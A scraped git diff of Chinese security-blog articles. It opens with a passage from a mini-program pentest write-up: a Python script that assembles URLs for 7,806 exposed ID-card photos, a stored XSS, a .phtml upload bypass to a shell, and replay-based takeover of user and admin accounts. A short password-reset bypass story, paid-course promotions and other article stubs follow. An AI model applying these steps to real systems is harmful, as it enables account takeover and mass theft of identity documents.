直接可以在浏览器拼接host访问得到身份证正面照片

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

我们这里总共有7806张身份证正面照片的url路径,这里我们就可以写个python脚本,把他们从数据包中爬取出来,然后再自动拼接到host域名上,python脚本如下:

|

||||

|

||||

```

|

||||

import json# 假设你已经获取到了JSON数据,这里我们直接使用你提供的JSON数据json_data = '''数据包内容'''# 解析JSON数据data = json.loads(json_data)# 基础URLbase_url = "https://host/路径"# 遍历每个用户,拼接URL并打印for user in data: id_photo_f = user.get("idPhotoF") if id_photo_f: full_url = base_url + id_photo_f print(full_url)

|

||||

```

|

||||

|

||||

|

||||

### 五、文件上传漏洞

|

||||

|

||||

|

||||



然后这里在测试在线申请功能点的时候,这里需要我们实名认证上传身份证照片

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

像碰到这样的文件上传功能点肯定得测试下文件上传,看看有没有什么过滤,试试打文件上传getshell,差点也可以尝试打个存储型XSS漏洞

|

||||

|

||||

|

||||



这里先尝试打个XSS漏洞,看看有没有过滤,发现没有,且可以成功解析弹窗XSS漏洞

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||







那么下面我们就可以尝试上传木马,然后进行打下getshell,传马之前,我们得先看这个站点是什么语言写的,使用插件看到是php语言写的网站

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

但是这里过滤了php,但是没有过滤phtml,且可以成功解析

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

这里我直接打一个phpinfo页面,证明下危害即可

|

||||

|

||||

|

||||

|

||||

|

||||

### 六、越权

|

||||

|

||||

|

||||

这里我们使用微信一键登录的时候并没有进行实名认证,所以点击下面的功能点的时候都会弹窗,需要我们进行实名认证

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

那么这里我就在想,要是登录别人的账户是不是就可以使用这些功能,且可以看到别人的信息了,而且在开始登录的数据包构造路径中,我们拿到了好多用户的登录用户数据信息

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

下面我们先退回登录界面,然后使用bp抓登录包,然后修改用户登录信息,用我们刚开始收集到的用户信息,进行数据包替换,然后看看能不能成功登录别人的账户

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

可以看到我们这里直接就可以替换成功用户数据包,从而越权到别人的账户,从而打了一个水平越权漏洞

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

既然可以水平越权,那么我们是不是可以尝试下找到admin管理员权限的用户user数据,然后进行替换越权登录呢,下面就来找下,发现确实存在admin管理员权限的用户,然后就是按照上面的越权方式就可以成功登录到管理员的用户了

|

||||

|

||||

|

||||

|

||||

|

||||

## 0x3 总结

|

||||

|

||||

|

||||

这里给师傅们总结下我们在进行漏洞挖掘过程中需要注意的细节,比如我们在看到一个功能点多个数据包的时候,我们需要去挨个分析里面的数据包构造,进而分析数据包的走向,去了解数据包的一个业务逻辑,特别是微信小程序,因为它本来就是程序简单,所以对于防御和一些过滤来讲,并没有特别的难,甚至就比如这个小程序都可以文件上传直接getshell了。

|

||||

|

||||

|

||||

到这里这篇文章就结束了,上面的漏洞案例就是给师傅们分享到这里了,还希望自己写的文章队师傅们有帮助哈!祝愿师傅们多挖洞,多过漏洞!

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

**内部圈子详情介绍**

|

||||

|

||||

我们是

|

||||

神农安全

|

||||

,点赞 + 在看

|

||||

铁铁们点起来,最后祝大家都能心想事成、发大财、行大运。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**内部圈子介绍**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**圈子专注于更新src/红蓝攻防相关:**

|

||||

|

||||

```

|

||||

1、维护更新src专项漏洞知识库,包含原理、挖掘技巧、实战案例

|

||||

2、知识星球专属微信“小圈子交流群”

|

||||

3、微信小群一起挖洞

|

||||

4、内部团队专属EDUSRC证书站漏洞报告

|

||||

5、分享src优质视频课程(企业src/EDUSRC/红蓝队攻防)

|

||||

6、分享src挖掘技巧tips

|

||||

7、不定期有众测、渗透测试项目(一起挣钱)

|

||||

8、不定期有工作招聘内推(工作/护网内推)

|

||||

9、送全国职业技能大赛环境+WP解析(比赛拿奖)

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**内部圈子**

|

||||

**专栏介绍**

|

||||

|

||||

知识星球内部共享资料截屏详情如下

|

||||

|

||||

(只要没有特殊情况,每天都保持更新)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**知识星球——**

|

||||

**神农安全**

|

||||

|

||||

星球现价

|

||||

¥45元

|

||||

|

||||

如果你觉得应该加入,就不要犹豫,价格只会上涨,不会下跌

|

||||

|

||||

星球人数少于800人 45元/年

|

||||

|

||||

星球人数少于1000人 60元/年

|

||||

|

||||

(新人优惠卷20,扫码或者私信我即可领取)

|

||||

|

||||

|

||||

|

||||

欢迎加入星球一起交流,券后价仅45元!!! 即将满800人涨价

|

||||

|

||||

长期

|

||||

更新,更多的0day/1day漏洞POC/EXP

|

||||

|

||||

|

||||

|

||||

**内部知识库--**

|

||||

**(持续更新中)**

|

||||

|

||||

|

||||

|

||||

|

||||

**知识库部分大纲目录如下:**

|

||||

|

||||

知识库跟

|

||||

知识星球联动,基本上每天保持

|

||||

更新,满足圈友的需求

|

||||

|

||||

|

||||

|

||||

|

||||

知识库和知识星球有师傅们关注的

|

||||

EDUSRC

|

||||

和

|

||||

CNVD相关内容(内部资料)

|

||||

|

||||

|

||||

|

||||

|

||||

还有网上流出来的各种

|

||||

SRC/CTF等课程视频

|

||||

|

||||

量大管饱,扫描下面的知识星球二维码加入即可

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

不会挖CNVD?不会挖EDURC?不会挖企业SRC?不会打nday和通杀漏洞?

|

||||

|

||||

直接加入我们小圈子:

|

||||

知识星球+内部圈子交流群+知识库

|

||||

|

||||

快来吧!!

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

内部小圈子——

|

||||

圈友反馈

|

||||

(

|

||||

良心价格

|

||||

)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

**神农安全公开交流群**

|

||||

|

||||

有需要的师傅们直接扫描文章二维码加入,然后要是后面群聊二维码扫描加入不了的师傅们,直接扫描文章开头的二维码加我(备注加群)

|

||||

|

||||

|

||||

|

||||

****

|

||||

|

||||

```

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

@ -1,5 +1,10 @@

|

||||

# 当漏洞成为“数字战争”的弹药,谁能改写攻防规则?

|

||||

鼎新安全 2025-05-21 05:15

|

||||

CKCsec安全研究院 2025-05-27 01:00

|

||||

|

||||

|

||||

|

||||

关注我们丨文末赠书

|

||||

|

||||

|

||||

在虚拟与现实交织的数字战场,一次协议漏洞的触发,可能会让银行系统沦陷、电网瘫痪、国家机密泄露;而一个顶尖漏洞猎人的发现,却能让攻击链在萌芽时被斩断,让亿万用户免于暴露在暗处的屠刀之下。

|

||||

|

||||

@ -29,7 +34,7 @@ Part.1

|

||||

全球安全会议(BlackHat/CanSecWest)的“漏洞魔术师”,每次分享都引发行业地震。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

▲詹姆斯·福肖(James Forshaw)

|

||||

|

||||

@ -44,16 +49,14 @@ Part.1

|

||||

**《攻击网络协议:协议漏洞的发现+利用+保护》**

|

||||

。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

▼

|

||||

点击下方,即可购书

|

||||

|

||||

|

||||

|

||||

|

||||

Part.2

|

||||

|

||||

|

||||

@ -64,9 +67,9 @@ Part.2

|

||||

**James Forshaw**

|

||||

亲授实战经验,当BlackHat、CanSecWest等顶级安全会议的常客将十余年攻防精髓倾囊相授,这本书便注定不是一本普通的技术指南——它是网络安全从业者从“脚本小子”蜕变为“漏洞猎人”的必修课,更是开发者构建安全防线的终极指南。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Part.3

|

||||

@ -81,23 +84,23 @@ Part.3

|

||||

**基础筑基**

|

||||



——拆解TCP/IP、HTTP/2等协议的底层逻辑,结合Wireshark流量捕获与Kali Linux数据包篡改,夯实协议级分析能力。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**协议解剖**

|

||||

——深入解析二进制与文本协议的结构,包括数值型数据、布尔值、日期时间、长度可变数据等的表示方法。通过实例学习如何识别协议中的长度字段、校验和等关键元素。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**漏洞狩猎**

|

||||

——详细讲解缓冲区溢出、释放后重用等内存损坏漏洞的原理与利用方法,通过模糊测试工具和调试技术定位并利用这些漏洞。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Part.4

|

||||

@ -115,11 +118,11 @@ Part.4

|

||||

**大量真实且经典的漏洞案例**

|

||||

为依托,通过代码示例逐步拆解漏洞利用过程,从漏洞触发条件的分析、利用代码的编写思路,到最终实现攻击效果的代码实现。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Part.5

|

||||

@ -163,6 +166,24 @@ Part.6

|

||||

立即点击购买,开启你的安全网络世界!

|

||||

|

||||

|

||||

—END—

|

||||

|

||||

原创

|

||||

|

||||

初审:孙喆思

|

||||

|

||||

复审:栾传龙

|

||||

|

||||

终审:孙英

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**参与文末抽奖,我们将选3名读者获得赠书1本,截止时间2025年5月28日12:00。**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**—END—**

|

||||

|

||||

|

||||

101

doc/2025-05/挖洞日记 记一次轻松拿下统一小通杀漏洞.md

Normal file

101

doc/2025-05/挖洞日记 记一次轻松拿下统一小通杀漏洞.md

Normal file

@ -0,0 +1,101 @@

|

||||

# 挖洞日记 | 记一次轻松拿下统一小通杀漏洞

|

||||

原创 zkaq-XCKKW 掌控安全EDU 2025-05-27 04:02

|

||||

|

||||

|

||||

|

||||

扫码领资料

|

||||

|

||||

获网安教程

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

# 本文由掌控安全学院 - XCKKW 投稿

|

||||

|

||||

**来****Track安全社区投稿~**

|

||||

|

||||

**千元稿费!还有保底奖励~( https://bbs.zkaq.cn)**

|

||||

|

||||



无意间收集到一套小通用系统

|

||||

|

||||

|

||||

|

||||

|

||||

收集好学号姓名,填写姓名后

|

||||

|

||||

点击忘记密码

|

||||

|

||||

将回答问题的 三个包

|

||||

|

||||

|

||||

|

||||

直接删除前面两个问题的返回包到第三步

|

||||

|

||||

然后:球的麻袋 (稍等),就到了重置密码步骤

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

没想到直接 200 成功了

|

||||

|

||||

|

||||

|

||||

|

||||

提取指纹,资产测绘,然后就是快乐上分了

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

申明:本公众号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,

|

||||

|

||||

所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法.

|

||||

|

||||

|

||||

|

||||

**没看够~?欢迎关注!**

|

||||

|

||||

|

||||

**分享本文到朋友圈,可以凭截图找老师领取**

|

||||

|

||||

上千**教程+工具+交流群+靶场账号**

|

||||

哦

|

||||

|

||||

|

||||

|

||||

******分享后扫码加我!**

|

||||

|

||||

**回顾往期内容**

|

||||

|

||||

[零基础学黑客,该怎么学?](http://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247487576&idx=1&sn=3852f2221f6d1a492b94939f5f398034&chksm=fa686929cd1fe03fcb6d14a5a9d86c2ed750b3617bd55ad73134bd6d1397cc3ccf4a1b822bd4&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[网络安全人员必考的几本证书!](http://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247520349&idx=1&sn=41b1bcd357e4178ba478e164ae531626&chksm=fa6be92ccd1c603af2d9100348600db5ed5a2284e82fd2b370e00b1138731b3cac5f83a3a542&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[文库|内网神器cs4.0使用说明书](http://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247519540&idx=1&sn=e8246a12895a32b4fc2909a0874faac2&chksm=fa6bf445cd1c7d53a207200289fe15a8518cd1eb0cc18535222ea01ac51c3e22706f63f20251&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[重生HW之感谢客服小姐姐带我进入内网遨游](https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247549901&idx=1&sn=f7c9c17858ce86edf5679149cce9ae9a&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[手把手教你CNVD漏洞挖掘 + 资产收集](https://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247542576&idx=1&sn=d9f419d7a632390d52591ec0a5f4ba01&token=74838194&lang=zh_CN&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[【精选】SRC快速入门+上分小秘籍+实战指南](http://mp.weixin.qq.com/s?__biz=MzUyODkwNDIyMg==&mid=2247512593&idx=1&sn=24c8e51745added4f81aa1e337fc8a1a&chksm=fa6bcb60cd1c4276d9d21ebaa7cb4c0c8c562e54fe8742c87e62343c00a1283c9eb3ea1c67dc&scene=21#wechat_redirect)

|

||||

|

||||

## 代理池工具撰写 | 只有无尽的跳转,没有封禁的IP!

|

||||

|

||||

|

||||

|

||||

点赞+在看支持一下吧~感谢看官老爷~

|

||||

|

||||

你的点赞是我更新的动力

|

||||

|

||||

|

||||

61

doc/2025-05/漏洞挖掘必备利器推荐.md

Normal file

61

doc/2025-05/漏洞挖掘必备利器推荐.md

Normal file

@ -0,0 +1,61 @@

|

||||

# 漏洞挖掘必备利器推荐

|

||||

Flag 网络安全实验室 2025-05-27 00:47

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

推荐以下几个公众号,不仅内容丰富,而且干货满满!长期更新高质量文章,涉及红蓝对抗、内外网渗透、代码审计、SRC赏金、APP 安全测试、应急响应、漏洞挖掘、常用安全工具等,你想要的内容这里都有!以下排名不分先后顺序。

|

||||

## 菜鸟学信安

|

||||

|

||||

|

||||

web安全入门、进阶技巧,红蓝攻防、应急响应、内网渗透、漏洞分析等技术文章分享,以及网络安全工具、视频教程及学习资料。

|

||||

|

||||

|

||||

|

||||

## 渗透Xiao白帽

|

||||

|

||||

|

||||

热衷于研究安全攻防,本着“相互学习,共同进步”的原则。致力于分享内网渗透、远控免杀、APP安全测试和常用安全工具类的技术分享,包括分享一些奇淫巧技的思路!

|

||||

|

||||

|

||||

## 迪哥讲事

|

||||

|

||||

|

||||

专注于赏金猎人平台,分享最新漏洞挖掘的知识,带你一起打猎

|

||||

|

||||

|

||||

## 银遁安全团队

|

||||

|

||||

|

||||

网安吃瓜哪家强?欢迎关注,不定时分享网络安全领域各种资源,学习文档,以及工具分享、前沿信息分享,一起来玩儿啊~

|

||||

|

||||

|

||||

## 泷羽Sec

|

||||

|

||||

从零开始学网安,专注于网络安全领域的创作与分享,包括且不限于渗透测试,内网渗透,免杀,红蓝攻防,安全工具分享等,为网络安全而战。

|

||||

|

||||

|

||||

## Z2O安全攻防

|

||||

|

||||

|

||||

From Zero To One. 致力于红蓝对抗、实战攻防、SRC赏金 涉及方向包括Web渗透、免杀绕过、内网攻防、代码审计、应急响应、云安全等各个方向。

|

||||

|

||||

|

||||

夜组安全

|

||||

|

||||

"恐惧就是貌似真实的伪证" NightCrawler Team(简称:夜组)主攻WEB安全 | 内网渗透 | 红蓝对抗 | 代码审计 | APT攻击,致力于将每一位藏在暗处的白帽子聚集在一起,在夜空中划出一道绚丽的光线!

|

||||

|

||||

|

||||

## 网络安全实验室

|

||||

|

||||

|

||||

专注于网络安全领域,包括安全岗位招聘、红蓝队建设、实战攻防、内网渗透、社工、CTF比赛、安全技术分享等。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

@ -1,5 +1,5 @@

|

||||









# 白盒Sign加密到前台SQL注入漏洞

|

||||

原创 知名小朋友 进击安全 2025-05-26 13:33

|

||||

sec0nd安全 2025-05-27 00:46

|

||||

|

||||

**免责申明**

|

||||

|

||||

|

||||

127



doc/2025-05/研究者利用OpenAI o3模型发现Linux内核远程零日漏洞.md

Normal file

127

doc/2025-05/研究者利用OpenAI o3模型发现Linux内核远程零日漏洞.md

Normal file

@ -0,0 +1,127 @@

|

||||

# 研究者利用OpenAI o3模型发现Linux内核远程零日漏洞

|

||||

原创 JunYi 毅心安全 2025-05-27 07:42

|

||||

|

||||

|

||||

# 研究者利用OpenAI o3模型发现Linux内核远程零日漏洞

|

||||

|

||||

|

||||

